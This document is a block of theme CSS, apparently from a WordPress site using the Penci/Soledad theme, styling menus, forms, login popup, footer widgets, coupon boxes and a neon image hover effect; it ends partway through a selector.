#bbpress-forums .bbp-login-form .bbp-form input[type="text"], .penci-login-register input[type="email"], .penci-login-register input[type="text"], .penci-login-register input[type="password"], .penci-login-register input[type="number"], body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, form.pc-searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-weight: 400 } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Rubik', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 500; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } .penci-magazine-slider .mag-item-1 .mag-meta-child span:after, .penci-magazine-slider .mag-meta-child span:after, .post-box-meta-single > span:before, .standard-top-meta > span:before, .penci-mag-featured-content .feat-meta > span:after, .penci-featured-content .feat-text .feat-meta > span:after, .featured-style-35 .featured-content-excerpt .feat-meta > span:after, .penci-post-box-meta .penci-box-meta span:after, .grid-post-box-meta span:after, .overlay-post-box-meta > div:after{ box-sizing: border-box; -webkit-box-sizing: border-box; width: 4px; height: 4px; border: 2px solid; border-radius: 2px; transform: translateY(-2px); -webkit-transform: translateY(-2px); } .cat > a.penci-cat-name:after{ width: 4px; height: 4px; box-sizing: border-box; -webkit-box-sizing: border-box; transform: none; border-radius: 2px; margin-top: -2px; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 500; } #logo a { max-width:320px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcaccent-cl: #304ffe; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #304ffe; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #304ffe; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #304ffe; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #304ffe; border-color: #304ffe; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #304ffe; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #304ffe; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #304ffe; background-color: #304ffe; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #304ffe; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #304ffe; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #304ffe; color: #fff; } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #111111; } .headline-title.nticker-style-3:after{ border-color: #111111; } .penci-lgpop-title{font-size:28px;}@media only screen and (max-width: 479px){.penci-lgpop-title{font-size:24px;}} .penci-topbar-social .pctopbar-login-btn a{ color: #ffffff; } .penci-topbar-social .pctopbar-login-btn a:hover{ color: #ffffff; } #penci-login-popup .penci-ld .penci-ldin:before{ background-color: #ffffff; } #penci-login-popup, #penci-login-popup:before, #penci-login-popup.ajax-loading:before{ background-color: #304ffe; } #penci-login-popup, #penci-login-popup:before, #penci-login-popup.ajax-loading:before{ background: linear-gradient( 135deg ,#304ffe 0%,#020029 100%); } #penci-login-popup:before{ opacity: 0.7; } #penci-login-popup:after{ background-image: url('http://72.167.250.81/neonpolice/wp-content/uploads/2022/08/fantasy-2049567_1280.jpg');background-size: auto;; } .mfp-close-btn-in #penci-login-popup .mfp-close{ color: #ffffff; } .penci-lgpop-title{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"], #penci-login-popup .penci-login input[type="password"], #penci-login-popup .penci-login input[type="email"]{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::-webkit-input-placeholder, #penci-login-popup .penci-login input[type="password"]::-webkit-input-placeholder, #penci-login-popup .penci-login input[type="email"]::-webkit-input-placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::-ms-input-placeholder, #penci-login-popup .penci-login input[type="password"]::-ms-input-placeholder, #penci-login-popup .penci-login input[type="email"]::-ms-input-placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::placeholder, #penci-login-popup .penci-login input[type="password"]::placeholder, #penci-login-popup .penci-login input[type="email"]::placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"], #penci-login-popup .penci-login input[type="password"], #penci-login-popup .penci-login input[type="email"]{ border-color: #636363; } #penci-login-popup .penci-login input[type="submit"]{ background-color: #111111; } #penci-login-popup .penci-login input[type="submit"]:hover{ background-color: #222222; } #penci-login-popup, #penci-login-popup p:not(.message){ color: #ffffff; } #penci-login-popup a, #penci-login-popup a:hover{ color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before{ content: none; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #304ffe; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #304ffe; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #304ffe; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #304ffe; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 13px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ font-size:13px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #304ffe; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #304ffe; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #304ffe; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #304ffe; } #sidebar-nav-logo:before{ background-color: #304ffe; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid > li, .grid-featured, .penci-grid li.typography-style, .grid-mixed, .penci-grid .list-post.list-boxed-post, .penci-masonry .item-masonry, article.standard-article, .penci-grid li.list-post, .grid-overlay, .penci-grid li.list-post.penci-slistp{ margin-bottom: 40px; } .penci-grid li.list-post, .penci-grid li.list-post.penci-slistp{ padding-bottom: 40px; } .penci-layout-mixed-3 .penci-grid li.penci-slistp, .penci-layout-mixed-4 .penci-grid li.penci-slistp{ padding-bottom: 0px; margin-bottom: 0px; padding-top: 40px; } .penci-layout-mixed-3 .penci-grid li.penci-slistp ~ .penci-slistp, .penci-layout-mixed-4 .penci-grid li.penci-slistp ~ .penci-slistp{ margin-top: 40px; } .penci-grid li.list-post{ margin-bottom: 30px; padding-bottom: 30px; } @media only screen and (min-width: 961px){ .penci-single-style-10 .penci-single-s10-content, .container.penci_sidebar.right-sidebar #main{ padding-right: 40px; } .penci-single-style-10.penci_sidebar.left-sidebar .penci-single-s10-content, .container.penci_sidebar.left-sidebar #main,.penci-woo-page-container.penci_sidebar.left-sidebar .sidebar-both .penci-single-product-sidebar-wrap,.penci-woo-page-container.penci_sidebar.left-sidebar .sidebar-bottom .penci-single-product-bottom-container .bottom-content{ padding-left: 40px; } } @media only screen and (min-width: 1201px){ .layout-14_12_14 .penci-main-content, .container.two-sidebar #main{ padding-left: 40px; padding-right: 40px; } } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 40px; } .penci-sidebar-content.pcsb-boxed-widget .widget.widget_custom_html{ padding: 0; border: none; background: none; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #555555; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #555555; } .penci-sidebar-content.style-15 .penci-border-arrow:before{ background-color: #111111; } .penci-sidebar-content.style-15 .penci-border-arrow:after{ color: #ffffff; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } #widget-area { padding: 40px 0; } .footer-widget-wrapper .widget .widget-title .inner-arrow{ font-size: 16px; } ul.footer-socials li a i{ font-size: 16px; } ul.footer-socials li a svg{ width: 16px; } #widget-area { background-color: #191919; } #widget-area { border-color: #191919; } .footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #ffffff; } .footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { border-color: #252525; } .footer-widget-wrapper .widget .widget-title { color: #ffffff; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #333333; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-bottom-width: 2px; } .footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #ffffff; } .footer-widget-wrapper .widget-social a:hover i{ color: #fff; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #304ffe; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #304ffe; border-color: #304ffe; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #304ffe; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #304ffe; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #304ffe; background: #304ffe; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ background-color: #555555; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ background-color: #555555; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ color: #ffffff; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ color: #ffffff; } .wp-block-search .wp-block-search__button svg{ fill: #ffffff; } .penci-user-logged-in .penci-user-action-links a:hover, .penci-login-register input[type="submit"]:hover, .footer-widget-wrapper .widget button[type="submit"]:hover,.footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.widget input[type="submit"]:hover, .widget button[type="submit"]:hover, .contact-form input[type=submit]:hover, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .mc4wp-form input[type=submit]:hover{ background-color: #000000; } .post-entry blockquote.wp-block-quote p, .wpb_text_column blockquote.wp-block-quote p, .post-entry blockquote, .post-entry blockquote p, .wpb_text_column blockquote, .wpb_text_column blockquote p, .woocommerce .page-description blockquote, .woocommerce .page-description blockquote p{ font-size: 21px; } .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .woocommerce .page-description blockquote cite, .woocommerce .page-description blockquote .author, .post-entry blockquote.wp-block-quote cite, .wpb_text_column blockquote.wp-block-quote cite{ font-size: 13px; } .post-share a, .post-share .count-number-like, .tags-share-box.tags-share-box-2_3 .penci-social-share-text{ font-size: 15px; } .penci-rlt-popup .rtlpopup-heading{ font-size: 16px; } .penci-rlt-popup .rltpopup-meta .rltpopup-title{ font-size: 14px; } .container-single .post-pagination h5 { text-transform: none; } .container-single .item-related h3 a { text-transform: none; } .pcilrp-heading span{font-size:16px;} .penci-ilrelated-posts .pcilrp-item-grid .pcilrp-title a, .penci-ilrelated-posts .pcilrp-item-list a{ font-size: 14px; } .pcilrp-meta{ font-size: 12px; } .pcilrp-heading span:after{ border-color: #e5e5e5; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #304ffe; } .penci-home-popular-post .item-related h3 a:hover { color: #304ffe; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #304ffe; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #304ffe; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #304ffe; } .penci-homepage-title.style-15.penci-border-arrow:before{ background-color: #0021dc; } .penci-homepage-title.style-15.penci-border-arrow:after{ color: #ffffff; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #304ffe; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #304ffe; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #304ffe; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #304ffe; background: #304ffe; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menuhbg-toggle { width: 18px; } .penci-menuhbg-toggle .penci-menuhbg-inner { height: 18px; } .penci-menuhbg-toggle .penci-lines, .penci-menuhbg-wapper{ width: 18px; } .penci-menuhbg-toggle .lines-button{ top: 8px; } .penci-menuhbg-toggle .penci-lines:before{ top: 5px; } .penci-menuhbg-toggle .penci-lines:after{ top: -5px; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ transform: translateX(28px); } .penci-menuhbg-toggle .lines-button.penci-hover-effect{ left: -28px; } .penci-menu-hbg-inner .penci-hbg_sitetitle{ font-size: 18px; } .penci-menu-hbg-inner .penci-hbg_desc{ font-size: 14px; } .banner .pcbg-heading { background: #e0e0e0!important; } .banner .pcbg-heading .pcbg-title{ background-color: } .pcilrp-meta { display: none; } #header { margin-bottom: 15px !important; } @media(min-width: 600px){ .footer-menu-wrap { display: block; text-align: center; margin-bottom: 10px; float: right; } div#footer-copyright { float: left; } #footer-section { padding: 15px; } } #e0e0e0!important; } .pcilrp-meta { display: none; } @media(min-width: 600px){ .footer-menu-wrap { display: block; text-align: center; margin-bottom: 10px; float: right; } div#footer-copyright { float: left; } #footer-section { padding: 15px; } } .affcoups .affcoups-coupons-list .affcoups-coupon__discount { top: -23px !important; border-radius:21px 0px; } .affcoups .affcoups-coupons-grid .affcoups-coupon__discount { top: -23px !important; border-radius:21px 0px; } .neon-p{ font-size:17px !important; } .neon-img{ --c: #cb00d6d9;/* the border color */ --b: 4px; /* the border thickness*/ --g: 0px; /* the gap on hover */ padding: calc(var(--g) + var(--b)); --_g: #0000 25%,var(--c) 0; background: conic-gradient(from 180deg at top var(--b) right var(--b),var(--_g)) var(--_i,200%) 0 /200% var(--_i,var(--b)) no-repeat, conic-gradient( at bottom var(--b) left var(--b),var(--_g)) 0 var(--_i,200%)/var(--_i,var(--b)) 200% no-repeat; transition: .3s, background-position .3s .3s; cursor: pointer; border:2px solid black; } .neon-img:hover { --_i: 100%; transition: .3s, background-size .3s .3s; border:none; } .affcoups .affcoups-coupon__discount { background: #d500d3; color: white; } .affcoups a.affcoups-coupon__button { background: #d500d3; color: white !important; } .affcoups a.affcoups-coupon__button:active, .affcoups a.affcoups-coupon__button:focus, .affcoups a.affcoups-coupon__button:hover { background-color: #d500d39c; color: #222; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text { background: #d500d3; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after { border-left: 36px solid #d500d3; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code { background: #ffa1fe; } .affcoups .affcoups-coupons-grid .affcoups-coupon__title { font-size: 16px; } .affcoups .affcoups-coupons-grid__item { margin: 16px 2%; } #promo-page .elementor-col-25{ width:50%; } #trp-floater-ls.trp-bottom-right { top: auto; bottom: 0; right: 5%; min-width: 120px; } .tp-acco .elementor-tab-title { background-color: #f7f9fb; padding: 14px 10px !important; border: 1px solid transparent; } .tp-acco .elementor-accordion .elementor-accordion-item { margin-bottom: 12px; border : 1px solid transparent; } .tp-acco .elementor-accordion .elementor-tab-content { padding: 15px 20px; border-top: none; } .tp-trust li a { color: #3A8DCE; } /* card */ .cd-w 